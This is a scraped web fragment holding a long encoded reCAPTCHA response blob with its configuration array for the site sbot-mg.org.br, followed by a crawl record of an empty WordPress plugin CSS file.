CpwXDqwHDqE9hccK5w7Zhw6fCm8Opw5bCglLCiUNpFhtuNmxBSsKKGAJVw4/[base64]/CksOlwrVVw5HDj8O0CG/ChzFFN8OYw7B0w7QRwos5wpXDp8K0MnDDmsK4w6nCkmPCnMKPf8OEwoo2w6bDqH3CmcKvCsKmGQh5DcOBwoLDgEATY8KeS8KRwqFpfsO2KDQ1KMOWDsORw4HDkhVpH2oIw7/ClsKjQ1zDvcKiw5zDtQHDo0fDjxPClRE3woDCrMKXw5jDqQwLCnRxwq93Y8KLwrsMwr3DsQbDgBXDk0tEWgHCgcKuw5fCoMK1VS/DgUHCpHzDugTCu8KhSMKTCcO3wqtDJcKew4JcTcK3w6wbbsO2w6tQcCljVE7Dq8OnTBHDlxfDj0LChV7DtmEyGcKaPhsbw6bDp8Kow4Q+wrdSMsOvUDfDtQbCt8K3w5BDeETClsOqw6g+SsO5wqvDs8O8QMOUwpbCuSYtwovDl2VaJMO4wrXCg8OTGcK/M8Odw4QuQMKew7h3fcO9wpvDoSfChMKmDWPCo8K9WsOhbMO7w4DDg8KUdxjDi8K4wq7Ch8OaL8KewrvDj8Kfw59dwplnFBYaw4FAT1ozAxjDgGPDocO9E8KGXsOhw5QVD8O8GsKWwpolwqDCl8KLw5bDrA/[base64]/DpsKdwrHCq8K4w63CsUoMQTZDw4hdwpDCjMKgwotXC8Oqw5PDmA1uw53CjmXDtWbDiMKlw79ywq18azdGwpJnR8Kzw4d8PF7DtTDCjlJUw7cdwqFrHGrDkz7DrsOOwodmAcKHw6zCkMObLARHw4A9MkI6wosfIsK/wqN+woxaw68wasOad8KewoBJDScSMirDsXg+BVHDmsKmUcKRIcOBJ8KMJV1Jw6AVXDXCnX3Cv8Omw7TDrsOHwrcNEg/DtsOiBnbDigRgHVgSFsOdGMKIWMKKw5HCsRTDs8O1w7vDgGwzFghUw4vCtcK8NMO3QMKbw6klwprCrcKMZ8K3wpkcwozChjYvHypRw67Dh3whGcOcw5gswrPCn8O4dgV0GMKCAXfCvFrDusOBMsKnA0TDusORw6/ClUXCnsKONTtgwrEoZhXCniQZwoZ7DcKmwqRaAcOAWxrCt2pBwqY5wrbDuGxrwohfJsOYZwbCkyHCiF1NDWdUwqVPwp7ChEx6w5hcw5Z+VwXCjMOXWMOjwrbCiR4KWFkwLBjDo8KPw4fDicKcw5pPYsO6Z3B9wovCkSJ/w4nDtMKcGSjDmcOqwo0bfWzCqxtTwqgYwpnChHIMScOPTGlHw5IYKsKrwqEYwoNqQcKaSsKrw4tlE1TDlH/Ci8KaIcKcPcKlCcKww4vCoMKpwoA+w7PDr2Iyw6jDkD/Cp2prw4EfK8ORKiLCjsOswrDDncOtQ8KhaMKVR08MwrV/woopUMOJw4/DoEPDmgphPcKRJsOnwojCtcKfwofCosOAwoLCs8KGKMOzPB8tBMKxKi3Dq8Opw6soRT4RFk/DlMKOw5vDsz1HwrJpw7gLeiTCtsKwwo/DgsOMw7xKLsK5wrnCnSvDuMKjRyMMwpTDlloPF8Ovw44tw6J4dcKdZ0NsQFB5w7RIwqnCgwQDw7fCl8K/[base64]/DhWPDlMK8Cg5TwrfDlcKvwovDtMOwC8KFwo0sSyfDnzwKwobDo3MkW8Kda8KYVw7CkcKle8KidMOJwp5bwojCvkXCjsK9fMKWWMOOw70KL8O4w65zwoTDr8OobnEMdMKlw5tNWsK6UEzCvsOhwqp5fcOEw4vCpDbCrSESwogowrVXW8KdVcKaFCPDo3JaQcK8wq/[base64]/wrdyw6zDjx/DlhDDp23CrMOhOcK5w7d9wprDiMOQIsOqPzgvK8K5TB5tLMO3OMKTbcOEMsOSwpXDtm/[base64]/DskrDpjd/wpDDrREmWMOKfm/CkAXCrMKfw4QXBj1jw4oVFsOyfMKLN1IINUbCnXnCn8KmHcOiKMOMY3LCjcKFOcOTcUjCmgrCh8KPLsOTwrvCshkhYCAbwqDDusKfw47DlcOow5nCvsK7YSNFw6XDvVzDnsOswrYpfXzCusOqYyN/[base64]/KlzCnsOPBsO8Gj19bnXDkmldDjgTw40Kf0vDgnEJBiTCni5pwr0gwoM6EcONZMOYwqPDr8OxTcOgw64VLAQlY8KfwpXDuMOBwpxjw6x8w4nCscKKGMOXwrA/FsK/wr5FwqvCosO4w7hqOcKwIMOVQsOgw69/[base64]/CiRnDocO2w7UobMO6woBiZcKldMKaw4EVw7PDg8KLWQzCtcK/w7PDm8OywqbCuMKIeQYewroEa3LCtMKUwp7CoMOhw6LDnsOvwrTCnCPDmRtIwoLDucKEPyRBfgTDgyNXwrLCjsKWwonDmk/CoMKvwpVIwpPDlMKDw4AUXcOiwpzDuA/DrjjClVJYYQbCilQ8aw0Xwo5uVcOMejxDVFHDlsKFw68qw7lGw7DDoAbDj2nDosKhw6fCsMK2wo4hCcOyUcKtMEx+CsK/w6TCrBwWHVDCl8KiVVvCj8KjwoMvwonDtx3DkCvCrF3DiGfCpcOTFMKldcOgTMOmOsK/[base64]/[base64]/CpMOWJgTDl1PCqn46wq7Ct8KKIsOXwooVwoYZIH49wpEBF8KswpMYHUx0wplqwrnCkBvCt8OLPFoww6HCtAxEL8ODwqHDlMO+w6fCoXbCtcOCShh6w6rDoG5tYcO8w5tMwqPChcOew5t/w5c2wpXCgGBtVm7Cn8OrCw8Ow43CtcKpcTxnw63CqkLCj10bOhXDrEEeGjzCm0fCviV4IGXCs8Oiw5LCnUnDuUkwWMOLw5UjVsOBwq8/woDChsKabVJ/wprCsxzCoxDDgTfCmR0yEsOxNsOTw6g/wp3Dik1Uw7HCocOTw4HCjhrDvTxwNDzCoMOUw4AaBX9GIcKXw4bDn2LDrz1aYB/Dg8KHw5/[base64]/[base64]/DksKvKsOtJcKow5oQEsOMwonDmMKNC15Rw7PCq2djYwo6w4fClMOFHsOLSAvClHlNwq5oaW7Ci8O8w7VJWzJhJsOtw4UbesKYNMK/wp9qwoV6QCDDkExnw5/Dt8KZADgnw785wrcQWcK/w7jCpGTDiMOOJsOJwrzCtV1WCBfDk8OEwp/Ci0jDpUIWw5ZrO0PCp8OJw4BhScKrH8OkC0lzwpDDq3wjw7FFb3fDicOyXUNiwo56w7fCkcOiw44QwpDCrMOlRsK7wpk+bgdBITtMd8OaPMOrw5kowpYFwqhjZ8OwRztiFWcTw5rDtGjDj8OjCTwjWnw1w6DCrl9xQ2tnF0/Dn37CsysKWlcfwqvDgw3CkjNBc2UJUAByG8Kxw54JVCXCisKDwqICwrsOQcOhB8KqFwUUL8OnwplvwpRRw5rCpcOATsOQNFnDmMO2GMKswrzCrxhcw5nDsRHCijbCosKww4jDqMONwok+w6wzEDITwow9WDhhwrXDkMOHKMKZw7/Dr8KSw58kEcKaN2t1w48xPcKZw4ciw6FRc8Kmw4Z1w50awr7CncK/WjnDt2jDhsOIw4TCgyw6HcKHw5HDoSsWSCzDuXEfw4wfFsO9w40RX23DqcKwVQ4aw6BiZcO9w6/DjcOTI8KwUMKww5HDlcKMbVhgwpgdTMKQR8KawojDtXjCkcOEw6HCs008ScOaKjTDugUyw5NTa39/[base64]/DpsOiw60kw4nDmcK7wovCv2DCmMOVwrTDisOfw6tSKi3CrCDDtjlbG2DCph8Uw489w6PCvFDCrxTCvcKcwobCghgKwpfCncO0wrcOX8O3wrROMmvDqEImWMKYw7MPw5/[base64]/CulfCgcKULmXCk8OgbsOXw4gZH2vCnWVeTFjCr8KFR8OCw50UwpVBcDB2w43DoMK/[base64]/wrdCwqzDpil3Vw/[base64]/DvEQNwo7CpyMIwqXCvz/DtsKZwpFNwrrDk8KDw5FAw41TwrxZwrZqMMKaFsKFMhTDscOlOAMIIsKBw4Aww4XDs0nCiB9ew6fCqcOdwqhHIMO6MCTDmcOiLMOZQnPCmkbDucK9aQxVBTbDr8ORak/[base64]/DmwbDvcK2PT1HVEfCum7CrEF9NHp8BWHDnDfCvErDucOBcDApSMKHwpHDlVnDtR/DgsKSw63CjcO+wpwUw5dIISnDiRrDuWPCoDbDplrCg8OTZcOhX8OOw6/Ct1c6ZyPClMO6w6ctw61HbGTCk0cwXhBFw4U8RQ1dw7wYw47DtsOUwqF8asKqwrVjAB9XaGnCr8KgLsOPB8K/XAs0w7JYKcOOZSNLw71Lw7Eew6TDgcOrwpMwXQrDqsKXw7nDpgBZM1V3R8KwFl7DlsKDwodjXMKJRkISN8O8XMOawqMeAWQVZ8OXQELCqArCm8KMw4zCqcOiXMOBw4AOw5HDlsK+NgLCu8KOWsO/WBVyT8O1JTLDsARawqrDkAjDpCHChXjCimXCrUA0w77CvSrDl8KkCDU9dcOJwrIfwqV/[base64]/CuRxVw7QNwq7Ci3TDpy5Ew4lSwoXCiFjCqMKhU8KdwrvCiCtrwojDvk09bMKicnM/[base64]/ZRxawpkKw7TDvUMXwpDDnz8OwonCu8KbW3lXIjwAfsO7D0fCgR98fkpJADbDtRDCssOlNXw6w6cuIMKSK8KCccKxwopCwrzDowF6FBnCpjtLS39iw61TKQXCk8OwMkXCiXcNwqsOLggtw4/DocOAw6bCvsOCw59Gw4XClAphwpbDicOkw4/DhMOaAylkHMKqaRjChsKfTcOWMA/Ctisow4bChcOJwp3DkcKTw7dWIMOqcmLCucOZw512w5vCqDjCr8KeSMODOMOIUsKMQFxmw5NKWcOELWjCi8ObfTjCuE/DhT5tWsOew61SwpZQwoAJw7pjwpJfw5tQM3c5wo5Pw7VuRFbDlMOaDcKObMKrMcKNE8OUYnrDoS08w4psYArCnsOlO34LZMKrWDPCisO5a8OIwrPDjcKmRQXDssKiBzfCmMKiw6DCssOVwqg6YMOEwqs1YBbCiy7Dq2nCoMOMTsKUHcOFWWhfwr/Ch0l7w5DDtHFjBcOfw64PWSVuwq7Cj8O8A8KndE00VV3DssKaw65lw7jDsmDConLCuD/CoD53wqzDssKqw7QtOMOOw5fChMKcwro5ZsKwwpbCi8KVE8KTQ8K7w5V/Nh1Bwr/[base64]/w4ouwqt5GcOPDcORw6cAwo7CoF/CncK1w7DCt8O3ClBibMO/[base64]/DlsKHGMOow7vDijw3woHDm8KkCn/DkcOrwrXCpT9ceBIkw7ZLIsKqTwnCvi7DjcKKDsKEXsO5wqrCm1LCtcOwdsKZwpvDgMKYO8KZwqxsw7fCkDJmdsKzwo1uIw7CkyPDlsKkwozDhsO9wrJLw6DChxtCL8Ocw5h1w75hw4xaw57CjcK8A8KowrXDp8OyV0k7QQ/CoFV3KMORwqMfWTEdZEfDrWrDnMK6w5QXGcKPw5wTYsODw7jDg8KafsKwwpBEwqV0w7LCh3PCiW/Du8OyK8KiWcKAwqTDnEF0QXYNwovCrcO4dsODwqgOEcOCfTzCvsKfw5zClDjCgsKzwonCh8OsHMOMKzkMeMK1RQs3wqVqw4DDlRBbwrdIw41MHQDDicKVwqNFSsKuw4/CtSF1LMO/w4DCkCTDlwMiwogaw5YaUcKCdUNuwrLDicOpTiNyw6FBwqPCqh0fw6XCuidFeBPCrm0uIsKWwofDg2toVcOTV195McOvPVgEw6LCtMOiPH/[base64]/w4zCrcKawofDulrCqsKkwqbDvxXDiEHCny/DkMKYRUjCnA3CusOwwrrCs8KBGsO7bcKgCMODP8OywpTCicOJwqjCi0MkDAwMSipqeMKBIMONw5/DtcKxwq4bwqvDlU4GIMKMaSJPL8KedxVtwqM9w7I4NsOMJ8OQMMK/KcOcXcO6wowPQlPCrsOdw5twPMKwwrNKw7vCq1PCgsOLw6TCo8Kjw7zDlcOPw4NLwoxwXMKtwqkJVwPCuMOOJ8KLwoYHwrnCsgXCt8Kqw4rDsxrChMKgVToWw6/DnRcufzFcWBZXdCsHwo7CnmJdP8OPecKtFQ4RRsKKw5zDghRTWF/CnjceQH1yAHPDv1rDhQnCkQ/[base64]/CrwtbwpTCnsKfwqphXiTCisKJe8KWwpLChnjDrAI/wpRxwpEcw7s8PAPCqSZWwrbCnsOSZsKABjPChsKiwp5qwq7CvhoYw6x0JRbCokXCnTlRwqQuwrdWw6pyQljCncKcw4MyVBJIX3ZPY1BBNsOQWyQzw4FMw5nCjMOfwr5sPENdw58ZDmRTwrvDq8OkCUvCiltYDMK+DV5PecKBw7bDu8OswoIPB8OYfwEWMMK/VcOhwq49VsKiaTXCvMK6wqXDgMOOAcO1DQDDtsKpw6XCgyjDpcKew5FUw6gqwofDqsK/w4IZMg4SYMK8w4thw4HDkQ0twogtSMOlw5UCwrxwDcOLS8KFw4fDvsKbdsK6wqAJw4/DqMKgOEgSMsK0KDfCn8O0woxAw4NSwp8nwrPDp8ObTcKIw4TCm8K6wrM4Mz7DgcKaw6/CtMKTGx1Vw63DqcK3IV7CpMK4wrDDoMOpw47ClcOxw5kJw4LCpsKUe8OAcMOBBi/[base64]/DsHvDph/[base64]/SMKIw4kLL8KXDMKew5UIfFPDhV/DssOAw7nDhV4SGcKowpgYVGIcej0zw5vCtlTCuEwCLUDDk3/DnMK2wpDDm8KVw77Drjh1woPDhV7DtsOEw6jDo35Pw6ZGKcKJwpXCom8RwrLDlsKpw5t1wqLDgHjDgFDDtV/ChcOBwprCui/DhMKMIMKKRiPDncK+Q8KuD2d9QMKDUsO1w7zDl8Kxd8Kiwq3DqsKlW8Ouwrl4w4/Cj8KRw61kETrCjsO4w4NBSsOCYVTDvMO6KijCvgs3VcKwAyDDlTEXDcO2MMK7XcKTdzAkRy8ww5/Dv2RawpUjJMOGw6HCs8Onwqhiw5A5w5rCm8ObOsKew5pjdV/DuMOtK8KFwpM4w4xHwpTDisOSw5oTwrbDhMOGw4BKw4jDuMOvwo7CocKVw45wH3bDlcOCHMObwrrDgVpzwqrDsFZww4A4w5wBDsKvw60bwq8uw7/CjAtcwoDCm8O5TFbCnBsmMDgsw55cL8K4VQFEw7NKw5jCtcOocsKaHcOmZy3CgMKRTT/Cj8KIDExjF8Oaw5jDjTTDrUhkHMKHSBrCjMOrQGIlQMOJw67DhMO0CRR5wqTDkyPDpcK4wrrDksKlw7A3w7LCmxMYw6t0wopSwp5hdC/[base64]/w5YuM8KvwofCnhjDuyoBBMOawpEnL8KqdkLDqsKcwrRVwoXCscKaBTzCjMOKwoQmw6Exw6LCoBACX8KxK293Zk7CvcKJCh59wpbDpsKXZcOIw5nCj2kZPcOyPMKgw4PCli0EYCjDlDZPYcO7NMOvw5xAPC/CisO5JhpvQh9aQiFgP8OoOWXDuxrDnHgCwpfDu3d0w6J8wq3ClWXDkxpcCn3DqsOdRmTDgFIMw4XDhRDCrMOxdsKFGSp4w7rDnGPCsGluwqDDpcO/LsOWTsOrwq/DvcOvUlNEEGzCr8OvXRvDhMKAG8KmX8KadQ/CjXJdwobDsA/[base64]/CmsKFwoh2GcKZdQx2w7l6wpsjKcOseR16wrZxH8O3acKkDT3ChDkjfMOkdWDDjwlEK8OUecOxw5RiUMO6AsOCUMKawp4ddVNMRDbDtxfClmzDrGZzFgDDvsKkwo7CoMODOizDpzbDiMOtwq/[base64]/YMKUw78GOsK5A8KnOCjDhcOwQRdiw4nCgMOffiVQOyjCqsKxwq9oVisnw49Nw7XDnMO5KMOcw4sYwpbDugbDpMO0w4HDv8O7B8OcfMO3wp/Dj8K/YMOmbMK4wpzCnybDpnzDtW5SEy/DocO+wrbDjTLDrsOXwoJsw4bCl0gYw7vDug8kR8Kbe2LDm2/DvQXDihLCu8KqwqogbsKNRcK5DMK3H8O1wp/CgMK/w5VZw7BRw5llTk/DrUDDvsKXTcOyw4c6w7rDhHbDp8ODH3MVMsONE8KQO2LCssOrMzkdGsO7wplMNG/DhhNvwrQfecKSKnYlw6/[base64]/CkcODw7sxV8OyRicBw595bXXDrcOHw4BAAcO7dyRiw4DCo24/U216H8OuwpTDqx9iw702ccKRccOkw4PDj0jDkTbCsMOJCcOzbBXDpMKHwr/CixQ8woBvwrJAL8Kowpo2UxbCoUMtVzsSd8KFwrvCo31rVlEgwqTCs8KuYsOUwoHDgXzDsUDDrsOowosYAxdiw6gqNsKDLMOQw7LDp0AoXcKBwoENTcObwq/DrDfDm2rDgXg3ccO8w6sawpFFwp4gdkXClsOpTj0FCsKRXk4Ywr0rMlPCj8Kywp00RcO0wqYXwqvDhsK0w4YYwrnCi2/ClMKxwpM+w4zCkMK0wpVDwrUbfcONY8KFDGMIwpPDmMK+w7HCtlbCgQY/wrTDvl8WDMKKDkY9w7I7wr9UTjfDqHUHw6d2wrLClMKIwq7CmXFgAMKzw7PDv8KZGcO8E8Ktw6sVwojCvcOKZcKWUsOsaMKeaz3CshFrw7vDuMK1w4nDhibCpsKnw4pHN1/Cu1lww6d4RlnCtifDpcOjRV91TcKaGcKdwrfDjkV6w77CvgXDoEbDpMKewo0KWwnCr8K4ShFow64Twqc1w7/CtcKgSSJGwpjCosO2w544SmbCmMKqw7jCo2pVwo/Dt8KAMztFW8OtS8Ofw63Dmm7DqsOWwozDtMKCJsONGMKjJMOQwp/[base64]/wpfDmCjCqGXCgXXDg8OrHcK9w6TDky3Dj8KuXRLDlD9Gw4s9ZcKtwrPDkcOkPMOYwqfClcOjAX/CsDrCuzvCgV/Dgy8/w5gkZ8OwVcKnw44CcMK0wrHDusO6w7YIB1XDtsOEAHRsAcOsT8OCfjTCgVfCqMOWw40JLVnDgApmwoMsFMOxRk52wr/CisOwIcKzwrbCvV1ATcKGQXUzWcKacB7CncK0R3XDvMKLwoZfRsKAw7TCv8OZG2RZewHCmnIbQMOCMjzDkMO/woXCpMO2F8K0w6NlS8K/cMKDCnYyAWPCr0xpw7IkwoPDiMOaUcOmbMOSV2d3fxPDpSAYwrDCpGfDrhdMakcpw75iRMOtw4cNBCTCmMOfYcK1YMO+NMKqZkAbPSnDt2LDn8OqRsKmVcOQw6PCnADCs8KEHRkaBBXCicOnclVQZ3lGZsOIw4TDl03CkwPDmlQQwoc5wp3DpgHCkhNLT8Kvw6/Dr0TDo8K6ahjCtRhEworDrcOMwo0/wps1YsOvwpHDoMO6JWcMcz3CiH5NwpIbwr9AHsKVw4bDn8OXw6YkwqMvRT1FR17Cv8KuIhDCn8OwUcKDWxrCq8KWw5TDk8KQMsKLwr0YS0w3w7fDqMOOcWLCvsO2w7TCg8O2w4gcLsOUbnQADXleMMOrZcKRTMO0Vj/CqBLCuMK4w6NZdx7DiMOcwonDkRN3bMOpwol4w71Nw4I/wrjCoHgMRTTDkUzDjsOZQMO9wqVbwovDo8KpwqPDn8OVK25kWFLDpFsiw4/[base64]/CiWwiw6l1wr/Dk8Ofw5jDnCjCkcOEY8Kdwr3CusOqXS/[base64]/ChCAFLsOXNFbDvsO0wph7woxZwrl2w53ChMOXw77Do07CpRM/w4tWEcO1Y2fCpcOAHMOvDwDDvwcFwq/CjlLCicOxw4bCml1nNizCpcK2w6p0d8ONwqMawoXDrhbDjRRcw4RKwqZ/w7HDjnVMw4YlaMKWYRsZTyHDvsK4fxPCocKiwptxwocuw4PChcKvwqUsXcOywrwERxDDt8KKw4QLwpsLIMOGwrJfDcKjw4LCoHPDoH/[base64]/[base64]/DmMOjwpLCoH1yVyY0FQTDn8KAfj7DhzplZ8KhPsOKwpYSw7rDv8OfP29/[base64]/K8OKecK3GjBOw43Do8Kjw4h1I23CkD7CmFPCq3NnFlPCixfCjsO6BMOiwq8xaAkSw6oYCC/[base64]/Dq2vCsWoGU35uJcOZwpjDoA5jZ8OXwqF7wovDiMOmw5xTwpVTHcOeZ8K1NifCtMK4w6R4NcK5w5VnwpzCsAXDjcO6BhbCqgkYWS/DvcOGcsKZwpo0wofDqsKAw6rCs8KBQMOBw4F7w5jCghvCk8OXwqXDssKSw7xVwo5dNn1uwrQyI8OjF8Onw7gow5HCpMOSw607HQbCjsOXw4/CihPDuMKjAcOww7XDkMOAw6/DlMK0w5DCnjQYeXo/GMORWSjDuybCm1oXbG8+ScOFwoXDkMKiZcKzw7Y0UsOFGcKjwrYUwosPacKyw4kXwrPCk1QzbFAawqLCqizDt8KyG0fCqsK1w6NpwqvCsw3DpSQkw4ArCsKOwpwDwoM/[base64]/DscKxN8KlwpUdw5R6QRIDf2jDrlsuD8O3ayjDusOSY8KdTmcULsOEL8OHw4DDpCjDm8O2wpsdw7RaBGp3w6PCiAwTXcOZwp1gwojCg8K8KU0Xw6jDgih/wpvCpQJSAyLCrX3DmsORS2N0w4bDocOYw5cDwoLDkFzCv0TCoVLDvl1tATHCjMKMw59VM8KPOAtMw5cqw5ptwr/DrAtXB8Kcw6PCn8K2worDusOgCMKxNMODB8OMbsKjK8KEw5LClMKxNcKzSVZBw4nCgMKuHsKnZ8O6XT/DqTXCtMOowo7DrMK3ODNRw4HDsMOawodUw5TCnsOTwpXDucKGPnnDkEXCpkPDt1jDqcKCI3fDjFkucsO/w5ouHcOGWsO9w7sAw67Cj0bDsj4aw7fDhcO0wpMIVMKUHjQSB8OsAkbChB/CncOUdD9dZsKDYmMgwpxnSlfDtWkPGFTCt8OowqwkVT/CuwvCmhHDogIowrRww5nChcOfwrfCjsKXwqDDjE3DncO9XELCr8KtfsOiwop4DMOVccKvw7tzw4J4ch3Ck1fClk0jMMKoDHvDmxrDjVxZKAxxwr4mw7Jsw4BNw5PDk0PDrsK/w5wScsKpK2/CiC8tw7zDvsOWZDhed8OtRMKaaFXCqcK7SQdHw68WAMKTR8KOMnphF8OXwpbDv1F0w6gFw7/CgyTCuS/CumNUWy3DuMO8wrvCtcOIYGPChsKqf0gyQHQPw77Co8KQScKXJCzClMOiNyNnfH83w6gUc8KWwqPCn8OZw5p4X8OhYjQXwozCo3xyXMKOwoHCo383VhtCw7bDsMOeNMOtw7/CuRdZFMKbSnDCt1bCplkhw6gsM8O1XcOuw4XChzjDmnIGE8O5wqU5YMOgw6DDn8KcwrtsDmALw5PCmMOJfD0oSzrCv0oBaMONL8KCJ39Iw6fDpCbDlMKlc8OYe8K5IcKKWcKcL8OhwpxWwpFVFh7DiRwbHU/DtwbDhCQewokRLyBcYyZAEzLCt8KrRsO6KMK4w7DDmg/[base64]/DoEPDgWPDm0xoAgtQwrEIwrPDgx8RQ8OnJ8Oew4tVX28NwrQCdUvDg2vDmcOPw6bDqcK9wrkEwpJ8w5UMa8KcwqB0wrbDqsK+woEDwqrCo8KHQcKncMOkIsK0FCwpwpQiw6d1F8KEwpxkejbDmsOrMsKbOgDChcO+w4/DgwLCkcOrw4gDwrJnwpdsw4TDpSBhEMKla0ttXcKmwqdnQj0FwpjDmBrDjRsSwqDDmk7CrkrDvBYGw7pkw7vCpG9WKGTCj3LCn8Kxw5Nyw75vG8KJw7XDhnHDlcOKwoFEwozDpsK4w57Clh7CrcKgw5UVFsOZTg7ChcOxw6tBN315w44rd8ORwrHDu3fDt8O/woDCiDzCnMKneUrDtzPCsRnCrElqMsOJdsKBa8KLU8Kfw6lpQsOrc2RIwr9/MMKqw4vDjBwiHmZ/bXsNw4vDusKAw5k+bcK2MRIWVhNHe8KXK2UBdTtrVhNJwpBtS8ONw7YGwp/CmcOrw7hEbyh6OMKtw4wmwoHDtcOmHsO0HMOGwozCucKRMQsEwqPDpcORLsKgScO5wqjCpsOuwplNSWpneMOxWhZ2NFQwwrjCr8K0bmhESGZpJsKtwo5Gw7Jsw4c2wqkiw6/CvHk0E8OQw5I/RcOZwr/Dghcpw6vDumzCl8KibFvCr8K1e2tCw4hIwol6w5lERsKWXsO4JQHCrMOmF8OPRCwcQMOswqYuw6JtMcOnYUw0wp/CsWcvBMKQdlXDlm/CucKow5/[base64]/Ch1J7eyhRw7bCoSfDqsK3w6HCrnkVw7M9w45HRMOAwqPDnsO6JcKEwr1/w5l8w7NLZWl0OiPClVXCm2rDosO/[base64]/CmMOISUfDlxNtRcOVQcKhYyJ+woLDk8Oyw6rDomwDB8OOw4PDmMOPwr4mw6E3w4QqwoDCkMOWZMOmZ8Onw4UHw5kXDMKxLW4Xw5bCrGANw7/CqG4wwrDDlVbCmG5Pw6nCjMKhw54KYjTCp8ODwocmasKGV8O8wpMUAcOZbxQzXi7DocKXX8KDI8KsA1d8UsOiNsKBf0R/OT7DqsO2woR7QcOHZXoXCE5+w6LCscKwS2TDmhrDvi7DnzzCjcKuwoprHMOXwpjCphnCo8O0CSDDpV8WeFNXRMKOcsKmfBDDtjRFwqogVizDocOpworChsK5fVwPwp3DhxBVFh/Du8KjwrDCjMKZwp/DisORwqLDmcOZwosNSFHChsOKPT97U8K/w5Arw4vDosO6w6XDjVnDjMKewpLCvMKkwq0AaMKhCWvDjMKpPMOxc8OYw6nCog9DwooPw4M1VsKCKynDpMK9w5nCk2TDiMOCwonCscOQTSklw5LCn8KkwrbDkz9Iw6hCUMKtw4IyLsO3wrJ2wqR/WHxWX3rDkBh7eFpQw416wqzDtMKAwpfDhy1twrNBwpg1N01uwqLDqMOwfcO3VcKzasK2eDM6wpphwo3DrlnDuHrCu3tmesKpwrxnVMOLwoB5w73Cnl/DnD4MwqTDssOtw4vCpsOiJ8O3wqDDtMOgwrgjacKbZhdTw53CjMOFwr/Chlc/BjcED8K5IWvCgsKqWxnDv8Kfw4PDmsKmw6PCg8OabcOww5TDssOGSMKzUsKgwrwVKnXCmWFVVMKNwr3Dg8OrRMKZU8Klw6YWNm/Cm0jDtBdKHDdSTXlAJ3NWwqkVwqdQwrnDkMK4KcKHwojDvl13Q3I8f8KcQizDr8KDw5LDucK1c3jDl8OGEFXCl8K2AEjCoBlmwq7DsmshwrfDuyxwJQzDpcOpaXIMdi9lwpnDnEBLLyM2woMLFMOQwrYXc8KQwoAQw6ccRcOJwqrDl2EHwr/[base64]/[base64]/DvUo+w5rCmsK5w6MafBzDjgo8w5/CjXIbDE7Dv3tHacOvwrtDP8OZcQgrw5XCksKKw43DmsOqw5fCuW/[base64]/Dh8O3a3l4O8Odw47Ct8Kxw5oHKMKiw4bCuyjDrwvDvwMbw6R3NEV/[base64]/wrjDhcK9Z0LDqWUuw5Rgw7LDlcOdQ2nDg8K/LWjDhMKHw6fCpsOkw77CqMKFb8OEMgfDrMKQDcKOwoE5QQTDqsOgwo4QQcKOwpvDvBwKGcOQfsKiw6LCicK/OnzDssKOLMO5w6nDnFfDgynDucOKTjAiwqvCq8OZPRBIw4owwo9/FsO9wq1VK8Kcwp3DsC7CnA0+QsKpw6DCsH1ww6DCoX1Aw4NUwrI5w4clNH7Duh7Dm2rDusOOacOVAcKlw53Cs8KAwqQ+wrfDtMOhMsOYw4ZEw7tJQS4eLTY5woXCocK0Xw/Do8KECsKLI8OeWELCm8OLw4HDoVB2ZjjDlcKUQsOhwrQnRhXDqERgwq/DujXCq2TDocO2S8OSblTDlWzCsRHClsKew7bCg8KUw5zDpjkpwpXCsMKVPMO0w7ZXWsOnU8K1w7oXJcKdwrxERMKMw6vDjw4rJFzCicOtajhfw5EKw4fCn8O7YMKMwpJcwrHCosOCUiQMK8OdWMK7wr/CjAHClsKsw6TDocKsfsOwwpHChsKWFCjDvcKfC8OIw5UiChFaPcORw48lHsOxwo3CnB/DiMKKGS/Dl3DDk8KdDMK4w6DDpcKiw5M8w6oEw60iw5sBwp3Djkh0w67Do8OXPjgMw7gfw545w7cxwpBfBcKdw6XCjApaRcOSBsOPwpLDvsOOZFDCkE3DmMKZEMKrcwXCvMOhwoDCqcKDT2HCqFkUwp5sw77ConsPwpk6T1zDk8KJB8KPwozCjjopw7p5JSfCuCvCtBAnL8O/KwXDszrDiHrDmMKhbsK+Tl/CisKWHz1Vf8KrKRPCiMK4d8K5a8Ogw7EbWBPDrMOeXcOqHMK8wprDlcKfw4LDrW7CmlhEJ8Oje1DDncKiwrUqwp3Cr8KDwq/DpwUDw4o8woTCsljDqwlTPwMaCMOMw6TDk8OkG8KtZMOsDsOyRjhCeT5uDcKdwqttBgjDlsKkwoDCnkArw6XCgntJbsKAQzXDjcOBw4zCo8O5fSE+TMKweCbClS8dwp/ChMKFGMKNw5nCqxzDpxrDvUvCjxvCk8OvwqDDiMKww6JwwrvDq07ClMK+Di0swqEAwr7CocOswqvCgsKBwpJcwrHCrcKpLRLDoGnCkQklGsOZWMKHKEhZblfDr3tkw7IJwp/Cqk5Twqlsw51kOU7DqMK3w57ChMOFCcOoTMKLWnjCswzCgBjDu8KWB3TChcK6MDIGwp3CrmrCiMO3wpbDgjzCqTEiwqp+VcOKdlw4woQvJRLCicKkw7tdw49sTzfDjgV9wpp1w4XDsWfDhcO1w4NfCUPDmWfCicO/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sbot-mg.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O42IFl4THdj8rPjAfKTc3CiJbgkr7IHmBtQEJeEVb0E\\u003d\x22,1,0,null,1,1768676107617,0,0,[55,140,193,235],null,[2,6,210,118,109],\x22RC-dRn6HAB4yY-xmg\x22,null,null,null,null,null,\x220dAFcWeA6EOJ46r-As70JG-MsQVis6t1Dlpn3CVhiR6pZEhDWGtFglb5k4ZNt2hj80nb95NlEx0I4d4AMgl9yiOIH8hzbtihpd7g\x22,1768758907579]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/admin/css/vcparam/vcparam-toggle.css?ver=1768249302
body_size: -133
content:
